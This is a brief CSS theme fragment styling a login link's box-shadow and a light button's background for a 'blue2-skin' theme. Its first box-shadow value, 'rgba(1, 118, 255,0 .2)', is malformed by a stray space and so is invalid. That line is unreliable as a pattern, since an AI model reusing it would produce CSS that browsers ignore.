.blue2-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(1, 118, 255,0 .2);
	-webkit-box-shadow:0 8px 5px rgba(1, 118, 255, 0.2);
}

.blue2-skin .btn.btn-theme-light{
	background:rgba(1, 118, 255,0.1);
}